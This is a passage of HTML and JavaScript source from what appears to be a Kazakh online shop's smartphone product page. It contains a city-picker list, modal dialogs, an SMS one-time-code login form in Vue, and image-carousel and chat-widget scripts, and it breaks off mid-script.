                      </svg>
                    </a>
                </li>
                <li class="li-style-two font-bold  ">
                    <a href="/ru/astana/p/smartphones/oppo-reno11f-5g-256gb-ocean-blue" class="link  js-change-region" 
                       data-region-uuid = "98286a35-a15a-4870-942b-e30cc0d9c044"
                       data-region-title = "Астана"
                       data-region-path = "\/ru/astana">Астана
                      <svg class="c-icon svg-stroke-icon" width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 5.88889L7.15385 12L17 1" stroke="#0C4DCE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                    </a>
                </li>
                <li class="li-style-two font-bold  ">
                    <a href="/ru/aksay/p/smartphones/oppo-reno11f-5g-256gb-ocean-blue" class="link  js-change-region" 
                       data-region-uuid = "9b0fc890-d181-45b0-ad62-bce58484e235"
                       data-region-title = "Аксай"
                       data-region-path = "\/ru/aksay">Аксай
                      <svg class="c-icon svg-stroke-icon" width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 5.88889L7.15385 12L17 1" stroke="#0C4DCE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                    </a>
                </li>
                <li class="li-style-two font-bold  ">
                    <a href="/ru/aksu/p/smartphones/oppo-reno11f-5g-256gb-ocean-blue" class="link  js-change-region" 
                       data-region-uuid = "f9c262f9-ede4-4bf4-9ff8-3a129f6b6849"
                       data-region-title = "Аксу"
                       data-region-path = "\/ru/aksu">Аксу
                      <svg class="c-icon svg-stroke-icon" width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 5.88889L7.15385 12L17 1" stroke="#0C4DCE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                    </a>
                </li>
                <li class="li-style-two font-bold  ">
                    <a href="/ru/aktau/p/smartphones/oppo-reno11f-5g-256gb-ocean-blue" class="link  js-change-region" 
                       data-region-uuid = "c0365c30-dd71-4513-9046-d503cfc2d678"
                       data-region-title = "Актау"
                       data-region-path = "\/ru/aktau">Актау
                      <svg class="c-icon svg-stroke-icon" width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 5.88889L7.15385 12L17 1" stroke="#0C4DCE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                    </a>
                </li>
                <li class="li-style-two font-bold  ">
                    <a href="/ru/aktobe/p/smartphones/oppo-reno11f-5g-256gb-ocean-blue" class="link  js-change-region" 
                       data-region-uuid = "0575cf5b-0d9c-4dce-810b-e39da5dfe31e"
                       data-region-title = "Актобе"
                       data-region-path = "\/ru/aktobe">Актобе
                      <svg class="c-icon svg-stroke-icon" width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 5.88889L7.15385 12L17 1" stroke="#0C4DCE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                    </a>
                </li>
                <li class="li-style-two font-bold  ">
                    <a href="/ru/atyrau/p/smartphones/oppo-reno11f-5g-256gb-ocean-blue" class="link  js-change-region" 
                       data-region-uuid = "4b4ef44f-ec40-49e7-b0d7-c125ee6ecc4d"
                       data-region-title = "Атырау"
                       data-region-path = "\/ru/atyrau">Атырау
                      <svg class="c-icon svg-stroke-icon" width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 5.88889L7.15385 12L17 1" stroke="#0C4DCE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                    </a>
                </li>
                <li class="li-style-two font-bold  ">
                    <a href="/ru/zhanaozen/p/smartphones/oppo-reno11f-5g-256gb-ocean-blue" class="link  js-change-region" 
                       data-region-uuid = "4a457ce8-b3e3-430e-906f-aaeaa0533316"
                       data-region-title = "Жанаозен"
                       data-region-path = "\/ru/zhanaozen">Жанаозен
                      <svg class="c-icon svg-stroke-icon" width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 5.88889L7.15385 12L17 1" stroke="#0C4DCE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                    </a>
                </li>
                <li class="li-style-two font-bold  ">
                    <a href="/ru/zhezkazgan/p/smartphones/oppo-reno11f-5g-256gb-ocean-blue" class="link  js-change-region" 
                       data-region-uuid = "9a10a883-766c-429c-bf4d-b03851723495"
                       data-region-title = "Жезказган"
                       data-region-path = "\/ru/zhezkazgan">Жезказган
                      <svg class="c-icon svg-stroke-icon" width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 5.88889L7.15385 12L17 1" stroke="#0C4DCE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                    </a>
                </li>
                <li class="li-style-two font-bold  ">
                    <a href="/ru/karagandy/p/smartphones/oppo-reno11f-5g-256gb-ocean-blue" class="link  js-change-region" 
                       data-region-uuid = "01547423-a838-4d61-ba37-0499fdf81a03"
                       data-region-title = "Караганда"
                       data-region-path = "\/ru/karagandy">Караганда
                      <svg class="c-icon svg-stroke-icon" width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 5.88889L7.15385 12L17 1" stroke="#0C4DCE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                    </a>
                </li>
                <li class="li-style-two font-bold  ">
                    <a href="/ru/kokshetau/p/smartphones/oppo-reno11f-5g-256gb-ocean-blue" class="link  js-change-region" 
                       data-region-uuid = "34b37272-f24a-4d60-a62d-9038a613c5ec"
                       data-region-title = "Кокшетау"
                       data-region-path = "\/ru/kokshetau">Кокшетау
                      <svg class="c-icon svg-stroke-icon" width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 5.88889L7.15385 12L17 1" stroke="#0C4DCE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                    </a>
                </li>
                <li class="li-style-two font-bold  ">
                    <a href="/ru/kostanay/p/smartphones/oppo-reno11f-5g-256gb-ocean-blue" class="link  js-change-region" 
                       data-region-uuid = "0e3f56eb-1c2d-42c5-84c0-5fd6e0452f81"
                       data-region-title = "Костанай"
                       data-region-path = "\/ru/kostanay">Костанай
                      <svg class="c-icon svg-stroke-icon" width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 5.88889L7.15385 12L17 1" stroke="#0C4DCE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                    </a>
                </li>
                <li class="li-style-two font-bold  ">
                    <a href="/ru/kyzylorda/p/smartphones/oppo-reno11f-5g-256gb-ocean-blue" class="link  js-change-region" 
                       data-region-uuid = "ac63d8e5-3aba-4ba4-9889-0759be7d23ac"
                       data-region-title = "Кызылорда"
                       data-region-path = "\/ru/kyzylorda">Кызылорда
                      <svg class="c-icon svg-stroke-icon" width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 5.88889L7.15385 12L17 1" stroke="#0C4DCE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                    </a>
                </li>
                <li class="li-style-two font-bold  ">
                    <a href="/ru/pavlodar/p/smartphones/oppo-reno11f-5g-256gb-ocean-blue" class="link  js-change-region" 
                       data-region-uuid = "13cd7d2b-a96e-45e4-b1f3-7045fa8c9af3"
                       data-region-title = "Павлодар"
                       data-region-path = "\/ru/pavlodar">Павлодар
                      <svg class="c-icon svg-stroke-icon" width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 5.88889L7.15385 12L17 1" stroke="#0C4DCE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                    </a>
                </li>
                <li class="li-style-two font-bold  ">
                    <a href="/ru/petropavl/p/smartphones/oppo-reno11f-5g-256gb-ocean-blue" class="link  js-change-region" 
                       data-region-uuid = "754969c0-15e8-4227-93bf-2771e7947536"
                       data-region-title = "Петропавловск"
                       data-region-path = "\/ru/petropavl">Петропавловск
                      <svg class="c-icon svg-stroke-icon" width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 5.88889L7.15385 12L17 1" stroke="#0C4DCE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                    </a>
                </li>
                <li class="li-style-two font-bold  ">
                    <a href="/ru/rudnyi/p/smartphones/oppo-reno11f-5g-256gb-ocean-blue" class="link  js-change-region" 
                       data-region-uuid = "3a99c5d3-8e9e-409f-b324-ba7e6888ca7a"
                       data-region-title = "Рудный"
                       data-region-path = "\/ru/rudnyi">Рудный
                      <svg class="c-icon svg-stroke-icon" width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 5.88889L7.15385 12L17 1" stroke="#0C4DCE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                    </a>
                </li>
                <li class="li-style-two font-bold  ">
                    <a href="/ru/semey/p/smartphones/oppo-reno11f-5g-256gb-ocean-blue" class="link  js-change-region" 
                       data-region-uuid = "834f6147-4e6d-466a-877c-365240c32957"
                       data-region-title = "Семей"
                       data-region-path = "\/ru/semey">Семей
                      <svg class="c-icon svg-stroke-icon" width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 5.88889L7.15385 12L17 1" stroke="#0C4DCE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                    </a>
                </li>
                <li class="li-style-two font-bold  ">
                    <a href="/ru/taldykorgan/p/smartphones/oppo-reno11f-5g-256gb-ocean-blue" class="link  js-change-region" 
                       data-region-uuid = "b7c6bd3b-4c4d-4a27-b81a-624c4ed78d35"
                       data-region-title = "Талдыкорган"
                       data-region-path = "\/ru/taldykorgan">Талдыкорган
                      <svg class="c-icon svg-stroke-icon" width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 5.88889L7.15385 12L17 1" stroke="#0C4DCE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                    </a>
                </li>
                <li class="li-style-two font-bold  ">
                    <a href="/ru/taraz/p/smartphones/oppo-reno11f-5g-256gb-ocean-blue" class="link  js-change-region" 
                       data-region-uuid = "35ef1ac7-9717-4679-8763-158dc9882c7e"
                       data-region-title = "Тараз"
                       data-region-path = "\/ru/taraz">Тараз
                      <svg class="c-icon svg-stroke-icon" width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 5.88889L7.15385 12L17 1" stroke="#0C4DCE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                    </a>
                </li>
                <li class="li-style-two font-bold  ">
                    <a href="/ru/temirtau/p/smartphones/oppo-reno11f-5g-256gb-ocean-blue" class="link  js-change-region" 
                       data-region-uuid = "5c7a3923-8925-4a40-a667-59ad5032dd85"
                       data-region-title = "Темиртау"
                       data-region-path = "\/ru/temirtau">Темиртау
                      <svg class="c-icon svg-stroke-icon" width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 5.88889L7.15385 12L17 1" stroke="#0C4DCE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                    </a>
                </li>
                <li class="li-style-two font-bold  ">
                    <a href="/ru/turkestan/p/smartphones/oppo-reno11f-5g-256gb-ocean-blue" class="link  js-change-region" 
                       data-region-uuid = "217a07b7-0387-49e4-8c5c-37418cb3b2ff"
                       data-region-title = "Туркестан"
                       data-region-path = "\/ru/turkestan">Туркестан
                      <svg class="c-icon svg-stroke-icon" width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 5.88889L7.15385 12L17 1" stroke="#0C4DCE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                    </a>
                </li>
                <li class="li-style-two font-bold  ">
                    <a href="/ru/oral/p/smartphones/oppo-reno11f-5g-256gb-ocean-blue" class="link  js-change-region" 
                       data-region-uuid = "c02a3423-f47f-489d-b40a-f0ae2943436f"
                       data-region-title = "Уральск"
                       data-region-path = "\/ru/oral">Уральск
                      <svg class="c-icon svg-stroke-icon" width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 5.88889L7.15385 12L17 1" stroke="#0C4DCE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                    </a>
                </li>
                <li class="li-style-two font-bold  ">
                    <a href="/ru/oskemen/p/smartphones/oppo-reno11f-5g-256gb-ocean-blue" class="link  js-change-region" 
                       data-region-uuid = "a189995f-642a-49bd-a43c-406cf89f883e"
                       data-region-title = "Усть-Каменогорск"
                       data-region-path = "\/ru/oskemen">Усть-Каменогорск
                      <svg class="c-icon svg-stroke-icon" width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 5.88889L7.15385 12L17 1" stroke="#0C4DCE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                    </a>
                </li>
                <li class="li-style-two font-bold  ">
                    <a href="/ru/shymkent/p/smartphones/oppo-reno11f-5g-256gb-ocean-blue" class="link  js-change-region" 
                       data-region-uuid = "f8b72a9f-d85a-41ea-a514-466d2c3c74f2"
                       data-region-title = "Шымкент"
                       data-region-path = "\/ru/shymkent">Шымкент
                      <svg class="c-icon svg-stroke-icon" width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 5.88889L7.15385 12L17 1" stroke="#0C4DCE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                    </a>
                </li>
                <li class="li-style-two font-bold  ">
                    <a href="/ru/ekibastuz/p/smartphones/oppo-reno11f-5g-256gb-ocean-blue" class="link  js-change-region" 
                       data-region-uuid = "e42e757a-99db-4b7f-9f02-fa46ffe50e04"
                       data-region-title = "Экибастуз"
                       data-region-path = "\/ru/ekibastuz">Экибастуз
                      <svg class="c-icon svg-stroke-icon" width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M1 5.88889L7.15385 12L17 1" stroke="#0C4DCE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                    </a>
                </li>
        </ul>
      </div>
    </div>
  </div>
</div>

<script>
  $(function() {
    $(".js-change-region").on("click", function(e) {
      const el = $(e.target)
      const uuid = el.attr("data-region-uuid")
      const title = el.attr("data-region-title")
      const path = el.attr("data-region-path")
      setCookie('region_id', uuid, 90);
    })
  })
</script><div class="modal fade modal--secondary modal--pick-city modal--align-bottom" id="modal--pick-city" tabindex="-1" role="dialog" aria-labelledby="modal--cities" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-close-btn c-hidden-sm" data-dismiss="modal">
          <svg class="modal-close-icon" width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path class="transition-main" d="M1.36396 1.36407L7.72792 7.72803M14.0919 14.092L7.72792 7.72803M7.72792 7.72803L14.0919 1.36407M7.72792 7.72803L1.36396 14.092" stroke="#8F929D" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
      </div>
      <div class="modal-body">
        <svg class="c-icon" width="64" height="82" viewBox="0 0 64 82" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path fill-rule="evenodd" clip-rule="evenodd" d="M38.828 63.3807C38.9679 63.1392 39.2035 62.9678 39.4749 62.903C53.5424 59.5483 64 46.9356 64 31.8889C64 14.2771 49.6731 0 32 0C14.3269 0 0 14.2771 0 31.8889C0 46.9354 10.4573 59.5479 24.5244 62.9029C24.7959 62.9676 25.0314 63.1391 25.1713 63.3805L31.1344 73.6731C31.5197 74.3381 32.4797 74.3381 32.865 73.6731L38.828 63.3807Z" fill="#FFD400"/>
          <ellipse cx="31.9997" cy="31.8889" rx="11.4286" ry="11.3889" fill="#10083F"/>
        </svg>

        <h4 class="h4 mb-24px">Ваш город Алматы?</h4>

        <ul class="list list--unstyled">
          <li class="li-style-two font-bold cursor--pointer" data-dismiss="modal">
            Да
          </li>
          <li class="li-style-two font-bold cursor--pointer js-change-city">
            Изменить город
          </li>
        </ul>
      </div>
    </div>
  </div>
</div>

<script>
  function changeRegion(e, regionId, regionName, mountPath) {
      setCookie('region_id', regionId, 90);
  }

  $(function() {
    const modalPickCity = $(".modal--pick-city")

    $(".js-change-city").on("click", function() {
      modalPickCity.on('hidden.bs.modal', function () {
        $(".modal--cities").modal("show")
      })
      modalPickCity.modal('hide')
    })
  })
</script><div class="modal modal--secondary modal--error" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-body">
                <img class="c-img" src="/webfiles/1768412484500/img/icons/sad-emoji.svg" alt="emoji">
                <h3 class="h3 js-title"></h3>

                <div class="c-text js-message"></div>
            </div>
            <div class="modal-close-btn" data-dismiss="modal">
                <svg class="modal-close-icon svg-fill-icon" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path class="transition-main" d="M6.287 17.3848C6.71766 17.8242 7.46473 17.8066 7.88661 17.3936L11.9999 13.2715L16.1132 17.3848C16.5438 17.8154 17.2733 17.8154 17.7128 17.376C18.1522 16.9453 18.1434 16.207 17.7216 15.7852L13.6083 11.6631L17.7216 7.54981C18.1434 7.12794 18.1522 6.38966 17.7128 5.95899C17.2733 5.51954 16.5438 5.52833 16.1132 5.9502L11.9999 10.0635L7.88661 5.94141C7.46473 5.52833 6.71766 5.51075 6.287 5.9502C5.84754 6.38966 5.86512 7.13673 6.27821 7.54981L10.4003 11.6631L6.27821 15.7852C5.86512 16.1983 5.84754 16.9453 6.287 17.3848Z" fill="#10083F"/>
                </svg>
            </div>
        </div>
    </div>
</div><div id="user_cabinet_modals">
    <div class="modal fade modal--align-center modal--user-cabinet-login" tabindex="-1" role="dialog" id="modal_user_cabinet_login">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <form class="modal-body" @submit.prevent="checkNumber({ showOtpModal: true })" autocomplete="off">
                    <div class="flex flex-jcsb flex-aic mb-20px">
                        <p  class="mb-0px font-bold text--larger">Вход в личный кабинет</p>

                        <div class="modal-close-btn-static" data-dismiss="modal">
                            <svg class="modal-close-icons svg-fill-icon" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path class="transition-main" d="M6.287 17.3848C6.71766 17.8242 7.46473 17.8066 7.88661 17.3936L11.9999 13.2715L16.1132 17.3848C16.5438 17.8154 17.2733 17.8154 17.7128 17.376C18.1522 16.9453 18.1434 16.207 17.7216 15.7852L13.6083 11.6631L17.7216 7.54981C18.1434 7.12794 18.1522 6.38966 17.7128 5.95899C17.2733 5.51954 16.5438 5.52833 16.1132 5.9502L11.9999 10.0635L7.88661 5.94141C7.46473 5.52833 6.71766 5.51075 6.287 5.9502C5.84754 6.38966 5.86512 7.13673 6.27821 7.54981L10.4003 11.6631L6.27821 15.7852C5.86512 16.1983 5.84754 16.9453 6.287 17.3848Z" fill="#10083F"/>
                            </svg>
                        </div>
                    </div>

                    <div class="input-wrapper mb-16px">
                        <div :class="['bee-input-block mt-0px', inputClasses('phone'), 'active']">
                            <input ref="userCabinetLoginPhone" id="user_cabinet_login_phone_input" type="tel" class="bee-input-block__input" value="" @input="phoneOnInput"
                                @focus="inputOnFocusAndBlur($event, 'phone', true)" @blur="inputOnFocusAndBlur($event, 'phone', false)" autocomplete="new-password"/>
                            <label for="user_cabinet_login_phone_input" class="bee-input-block__label">Номер телефона</label>
                        </div>
                        <div :class="['c-error']"  v-if="inputs.phone.errorActive">{{inputs.phone.message}}</div>
                    </div>

                    <button :class="['bee-btn bee-btn-size--l bee-btn--yellow text--base w-100']" :disabled="false" type="submit">
                        Отправить SMS-код
                    </button>
                </form>
            </div>
        </div>
    </div>

    <div class="modal fade modal--align-center modal--user-cabinet-otp" tabindex="-1" role="dialog" id="modal_user_cabinet_otp">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <h2 class="h2 mb-0px">Введите код из SMS</h2>
                    <div class="modal-close-btn-static" data-dismiss="modal">
                        <svg class="modal-close-icon svg-fill-icon" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path class="transition-main" d="M6.287 17.3848C6.71766 17.8242 7.46473 17.8066 7.88661 17.3936L11.9999 13.2715L16.1132 17.3848C16.5438 17.8154 17.2733 17.8154 17.7128 17.376C18.1522 16.9453 18.1434 16.207 17.7216 15.7852L13.6083 11.6631L17.7216 7.54981C18.1434 7.12794 18.1522 6.38966 17.7128 5.95899C17.2733 5.51954 16.5438 5.52833 16.1132 5.9502L11.9999 10.0635L7.88661 5.94141C7.46473 5.52833 6.71766 5.51075 6.287 5.9502C5.84754 6.38966 5.86512 7.13673 6.27821 7.54981L10.4003 11.6631L6.27821 15.7852C5.86512 16.1983 5.84754 16.9453 6.287 17.3848Z" fill="#10083F"/>
                        </svg>
                    </div>
                </div>

                <div class="modal-body">
                    <div class="c-text color--paragraph">Код подтверждения отправлен на номер <br /> {{ parsedPhone }}.</div>

                    <div class="bee-otp-block">
                        <div class="bee-otp-input">
                            <span></span>
                            <input class="bee-otp-input__placeholder" value="••••••" autocomplete="off" disabled>
                            <input class="bee-otp-input__input" type="text" maxlength="6" inputmode="numeric" autocomplete="one-time-code">
                        </div>
                        <div class="bee-otp-error"></div>
                    </div>
                    <div class="bee-otp-resend link link--blue" 
                        data-resend-again-text="Запросить код ещё раз" 
                        data-resend-after-text="Повторно код запросить можно через">
Запросить код ещё раз                    </div>
                </div>

                <div class="modal-footer">
                    <button class="bee-btn bee-btn-size--l bee-btn--grey w-100" type="button" @click="modalOTP.hide(); $('#modal_user_cabinet_login').modal('show')">
                        Изменить номер телефона
                    </button>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(function() {
        let vm = new Vue({
            el: '#user_cabinet_modals',
            data: function () {
                return {
                    inputs: {
                        phone: {
                            focused: false,
                            active: false,
                            valid: false,
                            message: '',
                            errorActive: false,
                            errorBorder: false,
                            value: ""
                        }
                    },

                    modalOTP: null
                }
            },

            computed: {
                parsedPhone() {
                    return parseNumber(this.inputs.phone.value.substr(1))
                },

                isRecaptchaEnabled() {
                    return true
                },

                isApplication() {
                    return false
                }
            },

            methods: {
                inputClasses (key) {
                    return  {
                        'invalid': this.inputs[key].errorBorder,
                        'valid': this.inputs[key].valid,
                        'active': this.inputs[key].active,
                        'focused': this.inputs[key].focused,
                        'disabled': this.inputs[key].disabled 
                    }
                },

                inputOnFocusAndBlur(e, key, boolean) {
                    this.$set(this.inputs[key], 'focused', boolean)
                    this.$set(this.inputs[key], 'active', !!e.target.value.length)
                },

                initInputmask() {
                    const maskOptions = {
                        mask: '+{7}(000)000-00-00',
                        lazy: false
                    }
                    
                    let phoneMask = IMask(this.$refs.userCabinetLoginPhone, maskOptions);
                },

                phoneOnInput(e) {
                    const val = e.target.value.replace(/\D/g, '')
                    val.length <= 11 && this.$set(this.inputs.phone, 'value', val)

                    if (val.length < 11) {
                        this.$set(this.inputs.phone, 'errorActive', false)
                        this.$set(this.inputs.phone, 'valid', false)
                        this.$set(this.inputs.phone, 'errorBorder', false)
                    } else {
                        this.$set(this.inputs.phone, 'valid', true)
                    }
                },

                toggleError(value, key, message) {
                    this.$set(this.inputs[key], 'errorActive', value)
                    this.$set(this.inputs[key], 'valid', !value)
                    this.$set(this.inputs[key], 'errorBorder', value)
                    message && this.$set(this.inputs[key], 'message', message)
                },

                checkNumber({ showOtpModal }) {
                    if (this.inputs.phone.value.length == 11) {
                        toggleOverlay('show')
                        this.debounce(async () => {
                            try {
                                await axios.post('/api/user/site/otp/' + this.inputs.phone.value.substr(1));
                                $("#modal_user_cabinet_login").modal("hide")
                                this.toggleError(false, "phone")
                                toggleOverlay('hide')
                                showOtpModal && this.modalOTP.show()
                            } catch (error) {
                                console.log(error)
                                const { message } = error.response.data
                                toggleOverlay('hide')
                                showOtpModal ? this.toggleError(true, "phone", message || 'Попробуйте пожалуйста чуть позже, мы уже занимаемся решением.') : this.modalOTP.toggleError("show", message || "Ошибка переотправки SMS")
                            }
                      }, 1000)()
                    } else if (this.inputs.phone.value.length < 11) {
                        this.toggleError(true, "phone", "Введите номер телефона")
                    }
                },
                
                checkOtp(code) {
                    toggleOverlay('show')
                    const doRequest = async () => {
                        try {
                            let captchaToken = null
                            if (this.isRecaptchaEnabled) captchaToken = await grecaptcha.execute('6LebmGIrAAAAAAgIeUJN8oPBo5exVsU9eIsfu-y4', { action: 'submit' })

                            const { data: { successful, redirectUrl } } = await axios.post('/api/user/site/login', { ctn: this.inputs.phone.value.substr(1), code, captchaToken });
                            
                            if (redirectUrl) { 
                                window.location.href = !this.isApplication && window.innerWidth <= 576  ? "/ru/almaty/user-cabinet-menu" : redirectUrl
                            } else {
                                this.modalOTP.toggleError("show", "Нет ссылки для редиректа");
                            }
                            
                            toggleOverlay('hide')
                        } catch (error) {
                            const errorMessage =  error.response && error.response.data && error.response.data.message ? error.response.data.message : error.message
                            toggleOverlay('hide')
                            this.modalOTP.toggleError("show", errorMessage);
                        }
                    }

                    this.debounce(() => this.isRecaptchaEnabled ? grecaptcha.ready(doRequest) : doRequest(), 1000)()
                },

                debounce(func, timeout = 0) {
                    return (...args) => {
                        clearTimeout(this.searchTimeout);
                        this.searchTimeout = setTimeout(() => func.apply(this, args), timeout);
                    };
                },
            },

            mounted() {
                this.initInputmask()
                this.modalOTP = new OTPModal ($('#modal_user_cabinet_otp'), {
                    codeResend: () => this.checkNumber({ showOtpModal: false }),
                    codeSend: () => this.checkOtp(this.otp),
                    onOtpInput: (otp) => this.otp = String(otp),
                    ga: 'ga-uc-otp-modal'
                })
            }
        })
    })
</script>

<div class="c-overlay">
    <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
</div>
<script defer src="/webfiles/1768412484500/js/bootstrap.bundle.min.js"></script>
<script src="https://unpkg.com/imask@7.6.1"></script>
<script src="/webfiles/1768412484500/js/vue.min.js"></script>
<script src="/webfiles/1768412484500/shop/js/main.js"></script>
    <script defer src="/binaries/content/assets/chat-bot/js/chat-min.js"></script>
    <script defer>
        $(function () {
            const lang = "ru"
            const obj = {
                ru: "ru",
                kk: "kz",
                en: "en"
            }
            Chat.init({lang: obj[lang]});
            $(".main--checkout").length && $("#chat-open-button").css({ zIndex: 5 })
            $(".chat-consultant").text("Консультант")
        });
    </script>


<script>
//<![CDATA[

            $(document).on('click', ".pads-group__arrow", function (e) {
                e.preventDefault()
                const scrollDirection = $(this).attr("data-direction")
                const parent = $(this).parent()
                const container = parent.find(".pads-group__container")
                const isRightDirection = scrollDirection === 'right'

                container.animate({ scrollLeft: isRightDirection ? container[0].scrollWidth : 0 }, 500)

                if (isRightDirection) {
                    parent.find(".is-prev").addClass("is-active")
                    parent.find(".is-next").removeClass("is-active")
                } else {
                    parent.find(".is-prev").removeClass("is-active")
                    parent.find(".is-next").addClass("is-active")
                }
            });

            setTimeout(() => {
                const groups = $(".pads-group");

                groups.each((i, el) => {
                    const container = $(el).find(".pads-group__container")
                    const isOverflowing = container.get(0).scrollWidth > container.get(0).clientWidth;

                    if (isOverflowing) {
                        container.addClass("is-overflowing")
                        $(el).find(".pads-group__arrow.is-next").addClass("is-active")
                    }
                })
            }, Number("1000"))
        
//]]>
</script>
<script type="module">
//<![CDATA[

                window.initProductSwipers = () => {
                    let previewSwiper = new Swiper('.product-page-swiper-top .swiper-container', {
                        slidesPerView: 1,
                        spaceBetween: 0,
                        loop: false,
                        touchRatio: 0,
                        on: {
                            click: function () {
                                if ($(window).width() >= 576) $('#product_preview_modal').modal()
                            }
                        },

                        pagination: {
                            el: '.product-page-swiper-top .swiper-pagination',
                            type: 'bullets',
                        },

                        breakpoints: {
                            576: {
                                touchRatio: 1,
                            },
                        }
                    })

                    let smallPreviewSwiper = new Swiper('.product-page-swiper-bottom .swiper-container', {
                        slidesPerView: 4,
                        spaceBetween: 4,
                        loop: true,
                        loopFillGroupWithBlank: true,
                        centeredSlides: false,
                        centeredSlidesBounds: true,
                        centerInsufficientSlides: false,
                        navigation: {
                            nextEl: '.product-page-swiper-bottom .swiper-btn-next',
                            prevEl: '.product-page-swiper-bottom .swiper-btn-prev',
                        },
                        on: {
                            click: function () {
                                smallPreviewSwiper.slideToLoop(parseInt(this.clickedSlide.dataset.swiperSlideIndex))
                            }
                        },

                        breakpoints: {
                            992: {
                                slidesPerView: 7,
                            },
                            768: {
                                slidesPerView: 5,
                            },
                        }
                    })

                    smallPreviewSwiper.on('slideChange', function () {
                        previewSwiper.slideTo(smallPreviewSwiper.realIndex)
                    });
                }
                
                    window.initProductSwipers()
            
//]]>
</script>
<script>
//<![CDATA[

            $(".full-screen-block__button").on("click", function () {
                const target = $(this).next()
                $(target).toggleClass("is-opened")
                $("body").toggleClass("no-scroll")
            })
            
            $(".full-screen-block__close-btn").on("click", function () {
                $(this).closest(".full-screen-block").removeClass("is-opened")
                $("body").removeClass("no-scroll")
            })
        
//]]>
</script>
<script>
//<![CDATA[

        $(function() {
            try {
